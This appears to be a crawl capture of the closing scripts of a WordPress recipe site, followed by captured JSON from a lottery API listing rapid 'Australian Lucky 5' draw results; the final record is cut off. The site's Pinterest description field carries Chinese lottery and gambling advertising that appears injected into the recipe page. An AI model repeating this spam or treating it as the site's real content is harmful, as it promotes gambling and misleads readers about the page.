<script src="js/rate-my-post.mincce7.js" id="rate-my-post-js" defer></script>
<script id="dpsp-frontend-js-pro-js-before">
		var dpsp_pin_button_data = {"pin_description_source":"post_pinterest_description","pinterest_pinnable_images":"all_images","pinterest_button_share_behavior":"all_images","post_pinterest_image_hidden":"yes","post_multiple_hidden_pinterest_images":"yes","lazy_load_compatibility":"yes","pinterest_title":"Insanely Good Recipes","pinterest_description":"2024澳洲幸运5官方体彩开奖直播+官网直播记录 运澳洲5开奖结果历史-168幸运澳洲5开奖号码官网计划 澳洲体彩幸运5最新开奖结果计划 2023-2024年澳洲幸运5开奖官网 在线开奖官方网站  Browse 100's of recipes that are sure to make your family smile."}
	
</script>
<script async data-noptimize src="js/front-end-proe28f.js" id="dpsp-frontend-js-pro-js"></script>
<!--[if lte IE 11]>
<script src="https://insanelygoodrecipes.com/wp-content/themes/generatepress/assets/js/classList.min.js?ver=3.4.0" id="generate-classlist-js"></script>
<![endif]-->
<script id="generate-menu-js-extra">
var generatepressMenu = {"toggleOpenedSubMenus":"1","openSubMenuLabel":"Open Sub-Menu","closeSubMenuLabel":"Close Sub-Menu"};
</script>
<script src="js/menu.min6b00.js" id="generate-menu-js" defer></script>
<script id="rttpg-block-pro-js-extra">
var rttpg = {"nonceID":"rttpg_nonce","nonce":"529a8e44eb","ajaxurl":"https:\/\/insanelygoodrecipes.com\/wp-admin\/admin-ajax.php","primaryColor":"#0d6efd","iconFont":"fontawesome"};
</script>
<script src="js/rttpg-el9733.js" id="rttpg-block-pro-js" defer></script>
<script async defer src="js/pinit.js"></script><script>window.lazyLoadOptions=[{elements_selector:"img[data-lazy-src],.rocket-lazyload",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,callback_loaded:function(element){if(element.tagName==="IFRAME"&&element.dataset.rocketLazyload=="fitvidscompatible"){if(element.classList.contains("lazyloaded")){if(typeof window.jQuery!="undefined"){if(jQuery.fn.fitVids){jQuery(element).parent().fitVids()}}}}}},{elements_selector:".rocket-lazyload",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,}];window.addEventListener('LazyLoad::Initialized',function(e){var lazyLoadInstance=e.detail.instance;if(window.MutationObserver){var observer=new MutationObserver(function(mutations){var image_count=0;var iframe_count=0;var rocketlazy_count=0;mutations.forEach(function(mutation){for(var i=0;i<mutation.addedNodes.length;i++){if(typeof mutation.addedNodes[i].getElementsByTagName!=='function'){continue}
if(typeof mutation.addedNodes[i].getElementsByClassName!=='function'){continue}
images=mutation.addedNodes[i].getElementsByTagName('img');is_image=mutation.addedNodes[i].tagName=="IMG";iframes=mutation.addedNodes[i].getElementsByTagName('iframe');is_iframe=mutation.addedNodes[i].tagName=="IFRAME";rocket_lazy=mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');image_count+=images.length;iframe_count+=iframes.length;rocketlazy_count+=rocket_lazy.length;if(is_image){image_count+=1}
if(is_iframe){iframe_count+=1}}});if(image_count>0||iframe_count>0||rocketlazy_count>0){lazyLoadInstance.update()}});var b=document.getElementsByTagName("body")[0];var config={childList:!0,subtree:!0};observer.observe(b,config)}},!1)</script><script data-no-minify="1" async src="js/lazyload.min.js"></script>
<script id="wd-asp-instances-91064485">window.ASP_INSTANCES = [];window.ASP_INSTANCES[3] = {"homeurl":"https:\/\/insanelygoodrecipes.com\/","is_results_page":0,"resultstype":"vertical","resultsposition":"hover","resultsSnapTo":"left","results":{"width":"auto","width_tablet":"auto","width_phone":"auto"},"itemscount":4,"charcount":0,"highlight":0,"highlightWholewords":1,"singleHighlight":0,"scrollToResults":{"enabled":0,"offset":0},"autocomplete":{"enabled":1,"trigger_charcount":0,"googleOnly":1,"lang":"en","mobile":1},"trigger":{"delay":300,"autocomplete_delay":310,"update_href":0,"facet":1,"type":1,"click":"results_page","click_location":"same","return":"results_page","return_location":"same","redirect_url":"?s={phrase}","elementor_url":"https:\/\/insanelygoodrecipes.com\/?asp_ls={phrase}"},"overridewpdefault":1,"override_method":"get","settings":{"hideChildren":0},"settingsimagepos":"right","settingsVisible":0,"settingsHideOnRes":0,"prescontainerheight":"400px","closeOnDocClick":1,"focusOnPageload":0,"isotopic":{"itemWidth":"200px","itemWidthTablet":"200px","itemWidthPhone":"200px","itemHeight":"200px","itemHeightTablet":"200px","itemHeightPhone":"200px","pagination":1,"rows":2,"gutter":5,"showOverlay":1,"blurOverlay":1,"hideContent":1},"loaderLocation":"auto","show_more":{"enabled":0,"url":"?s={phrase}","elementor_url":"https:\/\/insanelygoodrecipes.com\/?asp_ls={phrase}","action":"ajax","location":"same","infinite":1},"mobile":{"trigger_on_type":1,"click_action":"results_page","return_action":"results_page","click_action_location":"same","return_action_location":"same","redirect_url":"?s={phrase}","elementor_url":"https:\/\/insanelygoodrecipes.com\/?asp_ls={phrase}","menu_selector":"#menu-toggle","hide_keyboard":0,"force_res_hover":0,"force_sett_hover":0,"force_sett_state":"none"},"compact":{"enabled":0,"focus":1,"width":"100%","width_tablet":"480px","width_phone":"320px","closeOnMagnifier":1,"closeOnDocument":0,"position":"static","overlay":0},"sb":{"redirect_action":"ajax_search","redirect_location":"same","redirect_url":"?s={phrase}","elementor_url":"https:\/\/insanelygoodrecipes.com\/?asp_ls={phrase}"},"rb":{"action":"nothing"},"animations":{"pc":{"settings":{"anim":"fadedrop","dur":300},"results":{"anim":"fadedrop","dur":300},"items":"fadeInDown"},"mob":{"settings":{"anim":"fadedrop","dur":300},"results":{"anim":"fadedrop","dur":300},"items":"voidanim"}},"select2":{"nores":"No results match"},"detectVisibility":0,"autop":{"state":"disabled","phrase":"","count":10},"wooShop":{"useAjax":0,"selector":"#main","url":""},"taxArchive":{"useAjax":0,"selector":"#main","url":""},"cptArchive":{"useAjax":0,"selector":"#main","url":""},"resPage":{"useAjax":0,"selector":"#main","trigger_type":1,"trigger_facet":1,"trigger_magnifier":0,"trigger_return":0},"fss_layout":"flex","scrollBar":{"horizontal":{"enabled":1}},"divi":{"bodycommerce":0},"preventBodyScroll":0,"statistics":1};</script><script type="text/javascript" id="asp-0aee4f45-js-before">if ( typeof window.ASP == 'undefined') { window.ASP = {wp_rocket_exception: "DOMContentLoaded", ajaxurl: "https:\/\/insanelygoodrecipes.com\/wp-admin\/admin-ajax.php", backend_ajaxurl: "https:\/\/insanelygoodrecipes.com\/wp-admin\/admin-ajax.php", asp_url: "https:\/\/insanelygoodrecipes.com\/wp-content\/plugins\/ajax-search-pro\/", upload_url: "https:\/\/insanelygoodrecipes.com\/wp-content\/uploads\/asp_upload\/", detect_ajax: 0, media_query: "GoP4VL", version: 5061, pageHTML: "", additional_scripts: [{"handle":"wd-asp-ajaxsearchpro","path":"\/home\/nginx\/domains\/insanelygoodrecipes.com\/public\/wp-content\/plugins\/ajax-search-pro\/js\/min\/plugin\/optimized\/asp-prereq.js","src":"https:\/\/insanelygoodrecipes.com\/wp-content\/plugins\/ajax-search-pro\/js\/min\/plugin\/optimized\/asp-prereq.js","prereq":[]},{"handle":"wd-asp-ajaxsearchpro-core","path":"\/home\/nginx\/domains\/insanelygoodrecipes.com\/public\/wp-content\/plugins\/ajax-search-pro\/js\/min\/plugin\/optimized\/asp-core.js","src":"https:\/\/insanelygoodrecipes.com\/wp-content\/plugins\/ajax-search-pro\/js\/min\/plugin\/optimized\/asp-core.js","prereq":[]},{"handle":"wd-asp-ajaxsearchpro-vertical","path":"\/home\/nginx\/domains\/insanelygoodrecipes.com\/public\/wp-content\/plugins\/ajax-search-pro\/js\/min\/plugin\/optimized\/asp-results-vertical.js","src":"https:\/\/insanelygoodrecipes.com\/wp-content\/plugins\/ajax-search-pro\/js\/min\/plugin\/optimized\/asp-results-vertical.js","prereq":["wd-asp-ajaxsearchpro"]},{"handle":"wd-asp-ajaxsearchpro-live","path":"\/home\/nginx\/domains\/insanelygoodrecipes.com\/public\/wp-content\/plugins\/ajax-search-pro\/js\/min\/plugin\/optimized\/asp-live.js","src":"https:\/\/insanelygoodrecipes.com\/wp-content\/plugins\/ajax-search-pro\/js\/min\/plugin\/optimized\/asp-live.js","prereq":["wd-asp-ajaxsearchpro"]},{"handle":"wd-asp-ajaxsearchpro-autocomplete","path":"\/home\/nginx\/domains\/insanelygoodrecipes.com\/public\/wp-content\/plugins\/ajax-search-pro\/js\/min\/plugin\/optimized\/asp-autocomplete.js","src":"https:\/\/insanelygoodrecipes.com\/wp-content\/plugins\/ajax-search-pro\/js\/min\/plugin\/optimized\/asp-autocomplete.js","prereq":["wd-asp-ajaxsearchpro"]},{"handle":"wd-asp-ajaxsearchpro-load","path":"\/home\/nginx\/domains\/insanelygoodrecipes.com\/public\/wp-content\/plugins\/ajax-search-pro\/js\/min\/plugin\/optimized\/asp-load.js","src":"https:\/\/insanelygoodrecipes.com\/wp-content\/plugins\/ajax-search-pro\/js\/min\/plugin\/optimized\/asp-load.js","prereq":["wd-asp-ajaxsearchpro-autocomplete"]}], script_async_load: false, font_url: "https:\/\/insanelygoodrecipes.com\/wp-content\/plugins\/ajax-search-pro\/css\/fonts\/icons\/icons2.woff2", init_only_in_viewport: true, highlight: {"enabled":false,"data":[]}, debug: false, instances: {}, analytics: {"method":"event","tracking_id":"","event":{"focus":{"active":"1","action":"focus","category":"ASP {search_id} | {search_name}","label":"Input focus","value":"1"},"search_start":{"active":"0","action":"search_start","category":"ASP {search_id} | {search_name}","label":"Phrase: {phrase}","value":"1"},"search_end":{"active":"1","action":"search_end","category":"ASP {search_id} | {search_name}","label":"{phrase} | {results_count}","value":"1"},"magnifier":{"active":"1","action":"magnifier","category":"ASP {search_id} | {search_name}","label":"Magnifier clicked","value":"1"},"return":{"active":"1","action":"return","category":"ASP {search_id} | {search_name}","label":"Return button pressed","value":"1"},"try_this":{"active":"1","action":"try_this","category":"ASP {search_id} | {search_name}","label":"Try this click | {phrase}","value":"1"},"facet_change":{"active":"0","action":"facet_change","category":"ASP {search_id} | {search_name}","label":"{option_label} | {option_value}","value":"1"},"result_click":{"active":"1","action":"result_click","category":"ASP {search_id} | {search_name}","label":"{result_title} | {result_url}","value":"1"}}}}};</script><script async type="text/javascript" src="js/asp-0aee4f45.js" id="asp-0aee4f45-js"></script></body>
</html>

--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://api.api168168.com/CQShiCai/getBaseCQShiCai.do?issue=&lotCode=10010
body_size: 351
content:
{"errorCode":0,"message":"操作成功","result":{"businessCode":0,"message":"操作成功","data":{"serverTime":"2026-01-24 13:56:50","lotCode":10010,"lotName":"澳洲幸运5","iconUrl":"5fb8857c-2eff-4cf5-ad7a-e37a3a010bcc.jpg","totalCount":288,"shelves":0,"groupCode":2,"frequency":"","lotteryStatus":0,"category":"","hot":0,"index":100,"id":972518,"drawCount":167,"preDrawIssue":51283440,"preDrawTime":"2026-01-24 13:53:40","preDrawCode":"2,8,4,6,1","drawTime":"2026-01-24 13:58:40","drawIssue":51283441,"sumNum":21,"sumSingleDouble":0,"sumBigSmall":1,"dragonTiger":0,"firstBigSmall":1,"firstSingleDouble":1,"secondBigSmall":0,"secondSingleDouble":1,"thirdBigSmall":1,"thirdSingleDouble":1,"fourthBigSmall":0,"fourthSingleDouble":1,"fifthBigSmall":1,"fifthSingleDouble":0,"behindThree":0,"betweenThree":0,"lastThree":0,"preDrawDate":"2026-01-24 00:00:00","firstNum":2,"secondNum":8,"thirdNum":4,"fourthNum":6,"fifthNum":1,"sdrawCount":"","status":0}}}

--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://api.api168168.com/CQShiCai/getBaseCQShiCaiList.do?date=&lotCode=10010
body_size: 6122
content:
{"errorCode":0,"message":"操作成功","result":{"businessCode":0,"message":"操作成功","data":[{"preDrawIssue":51283440,"preDrawTime":"2026-01-24 13:53:40","preDrawCode":"2,8,4,6,1","sumNum":21,"sumSingleDouble":0,"sumBigSmall":1,"dragonTiger":0,"firstBigSmall":1,"firstSingleDouble":1,"secondBigSmall":0,"secondSingleDouble":1,"thirdBigSmall":1,"thirdSingleDouble":1,"fourthBigSmall":0,"fourthSingleDouble":1,"fifthBigSmall":1,"fifthSingleDouble":0,"behindThree":0,"betweenThree":0,"lastThree":0,"groupCode":2},{"preDrawIssue":51283439,"preDrawTime":"2026-01-24 13:48:40","preDrawCode":"4,6,4,5,3","sumNum":22,"sumSingleDouble":1,"sumBigSmall":1,"dragonTiger":0,"firstBigSmall":1,"firstSingleDouble":1,"secondBigSmall":0,"secondSingleDouble":1,"thirdBigSmall":1,"thirdSingleDouble":1,"fourthBigSmall":0,"fourthSingleDouble":0,"fifthBigSmall":1,"fifthSingleDouble":0,"behindThree":3,"betweenThree":2,"lastThree":2,"groupCode":2},{"preDrawIssue":51283438,"preDrawTime":"2026-01-24 13:43:40","preDrawCode":"1,3,7,7,8","sumNum":26,"sumSingleDouble":1,"sumBigSmall":0,"dragonTiger":1,"firstBigSmall":1,"firstSingleDouble":0,"secondBigSmall":1,"secondSingleDouble":0,"thirdBigSmall":0,"thirdSingleDouble":0,"fourthBigSmall":0,"fourthSingleDouble":0,"fifthBigSmall":0,"fifthSingleDouble":1,"behindThree":0,"betweenThree":3,"lastThree":3,"groupCode":2},{"preDrawIssue":51283437,"preDrawTime":"2026-01-24 13:38:40","preDrawCode":"8,0,1,4,6","sumNum":19,"sumSingleDouble":0,"sumBigSmall":1,"dragonTiger":0,"firstBigSmall":0,"firstSingleDouble":1,"secondBigSmall":1,"secondSingleDouble":1,"thirdBigSmall":1,"thirdSingleDouble":0,"fourthBigSmall":1,"fourthSingleDouble":1,"fifthBigSmall":0,"fifthSingleDouble":1,"behindThree":1,"betweenThree":1,"lastThree":0,"groupCode":2},{"preDrawIssue":51283436,"preDrawTime":"2026-01-24 13:33:40","preDrawCode":"9,1,0,7,8","sumNum":25,"sumSingleDouble":0,"sumBigSmall":0,"dragonTiger":0,"firstBigSmall":0,"firstSingleDouble":0,"secondBigSmall":1,"secondSingleDouble":0,"thirdBigSmall":1,"thirdSingleDouble":1,"fourthBigSmall":0,"fourthSingleDouble":0,"fifthBigSmall":0,"fifthSingleDouble":1,"behindThree":2,"betweenThree":1,"lastThree":1,"groupCode":2},{"preDrawIssue":51283435,"preDrawTime":"2026-01-24 13:28:40","preDrawCode":"2,4,4,6,0","sumNum":16,"sumSingleDouble":1,"sumBigSmall":1,"dragonTiger":0,"firstBigSmall":1,"firstSingleDouble":1,"secondBigSmall":1,"secondSingleDouble":1,"thirdBigSmall":1,"thirdSingleDouble":1,"fourthBigSmall":0,"fourthSingleDouble":1,"fifthBigSmall":1,"fifthSingleDouble":1,"behindThree":3,"betweenThree":3,"lastThree":0,"groupCode":2},{"preDrawIssue":51283434,"preDrawTime":"2026-01-24 13:23:40","preDrawCode":"9,2,1,8,2","sumNum":22,"sumSingleDouble":1,"sumBigSmall":1,"dragonTiger":0,"firstBigSmall":0,"firstSingleDouble":0,"secondBigSmall":1,"secondSingleDouble":1,"thirdBigSmall":1,"thirdSingleDouble":0,"fourthBigSmall":0,"fourthSingleDouble":1,"fifthBigSmall":1,"fifthSingleDouble":1,"behindThree":1,"betweenThree":1,"lastThree":1,"groupCode":2},{"preDrawIssue":51283433,"preDrawTime":"2026-01-24 13:18:40","preDrawCode":"3,9,1,2,2","sumNum":17,"sumSingleDouble":0,"sumBigSmall":1,"dragonTiger":0,"firstBigSmall":1,"firstSingleDouble":0,"secondBigSmall":0,"secondSingleDouble":0,"thirdBigSmall":1,"thirdSingleDouble":0,"fourthBigSmall":1,"fourthSingleDouble":1,"fifthBigSmall":1,"fifthSingleDouble":1,"behindThree":0,"betweenThree":1,"lastThree":3,"groupCode":2},{"preDrawIssue":51283432,"preDrawTime":"2026-01-24 13:13:40","preDrawCode":"3,8,7,2,7","sumNum":27,"sumSingleDouble":0,"sumBigSmall":0,"dragonTiger":1,"firstBigSmall":1,"firstSingleDouble":0,"secondBigSmall":0,"secondSingleDouble":1,"thirdBigSmall":0,"thirdSingleDouble":0,"fourthBigSmall":1,"fourthSingleDouble":1,"fifthBigSmall":0,"fifthSingleDouble":0,"behindThree":1,"betweenThree":1,"lastThree":3,"groupCode":2},{"preDrawIssue":51283431,"preDrawTime":"2026-01-24 13:08:40","preDrawCode":"7,5,1,5,5","sumNum":23,"sumSingleDouble":0,"sumBigSmall":0,"dragonTiger":0,"firstBigSmall":0,"firstSingleDouble":0,"secondBigSmall":0,"secondSingleDouble":0,"thirdBigSmall":1,"thirdSingleDouble":0,"fourthBigSmall":0,"fourthSingleDouble":0,"fifthBigSmall":0,"fifthSingleDouble":0,"behindThree":0,"betweenThree":3,"lastThree":3,"groupCode":2},{"preDrawIssue":51283430,"preDrawTime":"2026-01-24 13:03:40","preDrawCode":"5,3,2,7,7","sumNum":24,"sumSingleDouble":1,"sumBigSmall":0,"dragonTiger":1,"firstBigSmall":0,"firstSingleDouble":0,"secondBigSmall":1,"secondSingleDouble":0,"thirdBigSmall":1,"thirdSingleDouble":1,"fourthBigSmall":0,"fourthSingleDouble":0,"fifthBigSmall":0,"fifthSingleDouble":0,"behindThree":1,"betweenThree":1,"lastThree":3,"groupCode":2},{"preDrawIssue":51283429,"preDrawTime":"2026-01-24 12:58:40","preDrawCode":"1,2,0,5,1","sumNum":9,"sumSingleDouble":0,"sumBigSmall":1,"dragonTiger":2,"firstBigSmall":1,"firstSingleDouble":0,"secondBigSmall":1,"secondSingleDouble":1,"thirdBigSmall":1,"thirdSingleDouble":1,"fourthBigSmall":0,"fourthSingleDouble":0,"fifthBigSmall":1,"fifthSingleDouble":0,"behindThree":2,"betweenThree":0,"lastThree":1,"groupCode":2},{"preDrawIssue":51283428,"preDrawTime":"2026-01-24 12:53:40","preDrawCode":"2,0,1,9,2","sumNum":14,"sumSingleDouble":1,"sumBigSmall":1,"dragonTiger":2,"firstBigSmall":1,"firstSingleDouble":1,"secondBigSmall":1,"secondSingleDouble":1,"thirdBigSmall":1,"thirdSingleDouble":0,"fourthBigSmall":0,"fourthSingleDouble":0,"fifthBigSmall":1,"fifthSingleDouble":1,"behindThree":2,"betweenThree":2,"lastThree":1,"groupCode":2},{"preDrawIssue":51283427,"preDrawTime":"2026-01-24 12:48:40","preDrawCode":"4,5,8,5,0","sumNum":22,"sumSingleDouble":1,"sumBigSmall":1,"dragonTiger":0,"firstBigSmall":1,"firstSingleDouble":1,"secondBigSmall":0,"secondSingleDouble":0,"thirdBigSmall":0,"thirdSingleDouble":1,"fourthBigSmall":0,"fourthSingleDouble":0,"fifthBigSmall":1,"fifthSingleDouble":1,"behindThree":1,"betweenThree":3,"lastThree":0,"groupCode":2},{"preDrawIssue":51283426,"preDrawTime":"2026-01-24 12:43:40","preDrawCode":"5,7,7,5,4","sumNum":28,"sumSingleDouble":1,"sumBigSmall":0,"dragonTiger":0,"firstBigSmall":0,"firstSingleDouble":0,"secondBigSmall":0,"secondSingleDouble":0,"thirdBigSmall":0,"thirdSingleDouble":0,"fourthBigSmall":0,"fourthSingleDouble":0,"fifthBigSmall":1,"fifthSingleDouble":1,"behindThree":3,"betweenThree":3,"lastThree":1,"groupCode":2},{"preDrawIssue":51283425,"preDrawTime":"2026-01-24 12:38:40","preDrawCode":"6,8,7,9,2","sumNum":32,"sumSingleDouble":1,"sumBigSmall":0,"dragonTiger":0,"firstBigSmall":0,"firstSingleDouble":1,"secondBigSmall":0,"secondSingleDouble":1,"thirdBigSmall":0,"thirdSingleDouble":0,"fourthBigSmall":0,"fourthSingleDouble":0,"fifthBigSmall":1,"fifthSingleDouble":1,"behindThree":2,"betweenThree":2,"lastThree":0,"groupCode":2},{"preDrawIssue":51283424,"preDrawTime":"2026-01-24 12:33:40","preDrawCode":"3,6,0,9,6","sumNum":24,"sumSingleDouble":1,"sumBigSmall":0,"dragonTiger":1,"firstBigSmall":1,"firstSingleDouble":0,"secondBigSmall":0,"secondSingleDouble":1,"thirdBigSmall":1,"thirdSingleDouble":1,"fourthBigSmall":0,"fourthSingleDouble":0,"fifthBigSmall":0,"fifthSingleDouble":1,"behindThree":0,"betweenThree":1,"lastThree":1,"groupCode":2},{"preDrawIssue":51283423,"preDrawTime":"2026-01-24 12:28:40","preDrawCode":"6,7,9,6,5","sumNum":33,"sumSingleDouble":0,"sumBigSmall":0,"dragonTiger":0,"firstBigSmall":0,"firstSingleDouble":1,"secondBigSmall":0,"secondSingleDouble":0,"thirdBigSmall":0,"thirdSingleDouble":0,"fourthBigSmall":0,"fourthSingleDouble":1,"fifthBigSmall":0,"fifthSingleDouble":0,"behindThree":1,"betweenThree":1,"lastThree":1,"groupCode":2},{"preDrawIssue":51283422,"preDrawTime":"2026-01-24 12:23:40","preDrawCode":"1,9,1,3,4","sumNum":18,"sumSingleDouble":1,"sumBigSmall":1,"dragonTiger":1,"firstBigSmall":1,"firstSingleDouble":0,"secondBigSmall":0,"secondSingleDouble":0,"thirdBigSmall":1,"thirdSingleDouble":0,"fourthBigSmall":1,"fourthSingleDouble":0,"fifthBigSmall":1,"fifthSingleDouble":1,"behindThree":3,"betweenThree":0,"lastThree":1,"groupCode":2},{"preDrawIssue":51283421,"preDrawTime":"2026-01-24 12:18:40","preDrawCode":"2,6,3,3,0","sumNum":14,"sumSingleDouble":1,"sumBigSmall":1,"dragonTiger":0,"firstBigSmall":1,"firstSingleDouble":1,"secondBigSmall":0,"secondSingleDouble":1,"thirdBigSmall":1,"thirdSingleDouble":0,"fourthBigSmall":1,"fourthSingleDouble":0,"fifthBigSmall":1,"fifthSingleDouble":1,"behindThree":1,"betweenThree":3,"lastThree":3,"groupCode":2},{"preDrawIssue":51283420,"preDrawTime":"2026-01-24 12:13:40","preDrawCode":"9,6,9,9,7","sumNum":40,"sumSingleDouble":1,"sumBigSmall":0,"dragonTiger":0,"firstBigSmall":0,"firstSingleDouble":0,"secondBigSmall":0,"secondSingleDouble":1,"thirdBigSmall":0,"thirdSingleDouble":0,"fourthBigSmall":0,"fourthSingleDouble":0,"fifthBigSmall":0,"fifthSingleDouble":0,"behindThree":3,"betweenThree":3,"lastThree":3,"groupCode":2},{"preDrawIssue":51283419,"preDrawTime":"2026-01-24 12:08:40","preDrawCode":"1,1,7,6,1","sumNum":16,"sumSingleDouble":1,"sumBigSmall":1,"dragonTiger":2,"firstBigSmall":1,"firstSingleDouble":0,"secondBigSmall":1,"secondSingleDouble":0,"thirdBigSmall":0,"thirdSingleDouble":0,"fourthBigSmall":0,"fourthSingleDouble":1,"fifthBigSmall":1,"fifthSingleDouble":0,"behindThree":3,"betweenThree":1,"lastThree":1,"groupCode":2},{"preDrawIssue":51283418,"preDrawTime":"2026-01-24 12:03:40","preDrawCode":"7,9,8,9,0","sumNum":33,"sumSingleDouble":0,"sumBigSmall":0,"dragonTiger":0,"firstBigSmall":0,"firstSingleDouble":0,"secondBigSmall":0,"secondSingleDouble":0,"thirdBigSmall":0,"thirdSingleDouble":1,"fourthBigSmall":0,"fourthSingleDouble":0,"fifthBigSmall":1,"fifthSingleDouble":1,"behindThree":2,"betweenThree":3,"lastThree":2,"groupCode":2},{"preDrawIssue":51283417,"preDrawTime":"2026-01-24 11:58:40","preDrawCode":"2,4,3,7,2","sumNum":18,"sumSingleDouble":1,"sumBigSmall":1,"dragonTiger":2,"firstBigSmall":1,"firstSingleDouble":1,"secondBigSmall":1,"secondSingleDouble":1,"thirdBigSmall":1,"thirdSingleDouble":0,"fourthBigSmall":0,"fourthSingleDouble":0,"fifthBigSmall":1,"fifthSingleDouble":1,"behindThree":2,"betweenThree":1,"lastThree":1,"groupCode":2},{"preDrawIssue":51283416,"preDrawTime":"2026-01-24 11:53:40","preDrawCode":"3,1,9,1,1","sumNum":15,"sumSingleDouble":0,"sumBigSmall":1,"dragonTiger":0,"firstBigSmall":1,"firstSingleDouble":0,"secondBigSmall":1,"secondSingleDouble":0,"thirdBigSmall":0,"thirdSingleDouble":0,"fourthBigSmall":1,"fourthSingleDouble":0,"fifthBigSmall":1,"fifthSingleDouble":0,"behindThree":0,"betweenThree":3,"lastThree":3,"groupCode":2},{"preDrawIssue":51283415,"preDrawTime":"2026-01-24 11:48:40","preDrawCode":"1,3,7,5,6","sumNum":22,"sumSingleDouble":1,"sumBigSmall":1,"dragonTiger":1,"firstBigSmall":1,"firstSingleDouble":0,"secondBigSmall":1,"secondSingleDouble":0,"thirdBigSmall":0,"thirdSingleDouble":0,"fourthBigSmall":0,"fourthSingleDouble":0,"fifthBigSmall":0,"fifthSingleDouble":1,"behindThree":0,"betweenThree":0,"lastThree":2,"groupCode":2},{"preDrawIssue":51283414,"preDrawTime":"2026-01-24 11:43:40","preDrawCode":"1,6,1,4,5","sumNum":17,"sumSingleDouble":0,"sumBigSmall":1,"dragonTiger":1,"firstBigSmall":1,"firstSingleDouble":0,"secondBigSmall":0,"secondSingleDouble":1,"thirdBigSmall":1,"thirdSingleDouble":0,"fourthBigSmall":1,"fourthSingleDouble":1,"fifthBigSmall":0,"fifthSingleDouble":0,"behindThree":3,"betweenThree":0,"lastThree":1,"groupCode":2},{"preDrawIssue":51283413,"preDrawTime":"2026-01-24 11:38:40","preDrawCode":"5,0,4,5,9","sumNum":23,"sumSingleDouble":0,"sumBigSmall":0,"dragonTiger":1,"firstBigSmall":0,"firstSingleDouble":0,"secondBigSmall":1,"secondSingleDouble":1,"thirdBigSmall":1,"thirdSingleDouble":1,"fourthBigSmall":0,"fourthSingleDouble":0,"fifthBigSmall":0,"fifthSingleDouble":0,"behindThree":1,"betweenThree":1,"lastThree":1,"groupCode":2},{"preDrawIssue":51283412,"preDrawTime":"2026-01-24 11:33:40","preDrawCode":"9,2,3,8,9","sumNum":31,"sumSingleDouble":0,"sumBigSmall":0,"dragonTiger":2,"firstBigSmall":0,"firstSingleDouble":0,"secondBigSmall":1,"secondSingleDouble":1,"thirdBigSmall":1,"thirdSingleDouble":0,"fourthBigSmall":0,"fourthSingleDouble":1,"fifthBigSmall":0,"fifthSingleDouble":0,"behindThree":1,"betweenThree":1,"lastThree":1,"groupCode":2},{"preDrawIssue":51283411,"preDrawTime":"2026-01-24 11:28:40","preDrawCode":"6,5,5,3,0","sumNum":19,"sumSingleDouble":0,"sumBigSmall":1,"dragonTiger":0,"firstBigSmall":0,"firstSingleDouble":1,"secondBigSmall":0,"secondSingleDouble":0,"thirdBigSmall":0,"thirdSingleDouble":0,"fourthBigSmall":1,"fourthSingleDouble":0,"fifthBigSmall":1,"fifthSingleDouble":1,"behindThree":3,"betweenThree":3,"lastThree":0,"groupCode":2},{"preDrawIssue":51283410,"preDrawTime":"2026-01-24 11:23:40","preDrawCode":"2,0,0,4,0","sumNum":6,"sumSingleDouble":1,"sumBigSmall":1,"dragonTiger":0,"firstBigSmall":1,"firstSingleDouble":1,"secondBigSmall":1,"secondSingleDouble":1,"thirdBigSmall":1,"thirdSingleDouble":1,"fourthBigSmall":1,"fourthSingleDouble":1,"fifthBigSmall":1,"fifthSingleDouble":1,"behindThree":3,"betweenThree":3,"lastThree":3,"groupCode":2},{"preDrawIssue":51283409,"preDrawTime":"2026-01-24 11:18:40","preDrawCode":"6,9,9,5,7","sumNum":36,"sumSingleDouble":1,"sumBigSmall":0,"dragonTiger":1,"firstBigSmall":0,"firstSingleDouble":1,"secondBigSmall":0,"secondSingleDouble":0,"thirdBigSmall":0,"thirdSingleDouble":0,"fourthBigSmall":0,"fourthSingleDouble":0,"fifthBigSmall":0,"fifthSingleDouble":0,"behindThree":3,"betweenThree":3,"lastThree":0,"groupCode":2},{"preDrawIssue":51283408,"preDrawTime":"2026-01-24 11:13:40","preDrawCode":"0,0,2,3,3","sumNum":8,"sumSingleDouble":1,"sumBigSmall":1,"dragonTiger":1,"firstBigSmall":1,"firstSingleDouble":1,"secondBigSmall":1,"secondSingleDouble":1,"thirdBigSmall":1,"thirdSingleDouble":1,"fourthBigSmall":1,"fourthSingleDouble":0,"fifthBigSmall":1,"fifthSingleDouble":0,"behindThree":3,"betweenThree":1,"lastThree":3,"groupCode":2},{"preDrawIssue":51283407,"preDrawTime":"2026-01-24 11:08:40","preDrawCode":"7,4,1,1,3","sumNum":16,"sumSingleDouble":1,"sumBigSmall":1,"dragonTiger":0,"firstBigSmall":0,"firstSingleDouble":0,"secondBigSmall":1,"secondSingleDouble":1,"thirdBigSmall":1,"thirdSingleDouble":0,"fourthBigSmall":1,"fourthSingleDouble":0,"fifthBigSmall":1,"fifthSingleDouble":0,"behindThree":0,"betweenThree":3,"lastThree":3,"groupCode":2},{"preDrawIssue":51283406,"preDrawTime":"2026-01-24 11:03:40","preDrawCode":"3,9,1,8,9","sumNum":30,"sumSingleDouble":1,"sumBigSmall":0,"dragonTiger":1,"firstBigSmall":1,"firstSingleDouble":0,"secondBigSmall":0,"secondSingleDouble":0,"thirdBigSmall":1,"thirdSingleDouble":0,"fourthBigSmall":0,"fourthSingleDouble":1,"fifthBigSmall":0,"fifthSingleDouble":0,"behindThree":0,"betweenThree":1,"lastThree":1,"groupCode":2},{"preDrawIssue":51283405,"preDrawTime":"2026-01-24 10:58:40","preDrawCode":"3,0,6,7,5","sumNum":21,"sumSingleDouble":0,"sumBigSmall":1,"dragonTiger":1,"firstBigSmall":1,"firstSingleDouble":0,"secondBigSmall":1,"secondSingleDouble":1,"thirdBigSmall":0,"thirdSingleDouble":1,"fourthBigSmall":0,"fourthSingleDouble":0,"fifthBigSmall":0,"fifthSingleDouble":0,"behindThree":0,"betweenThree":1,"lastThree":2,"groupCode":2},{"preDrawIssue":51283404,"preDrawTime":"2026-01-24 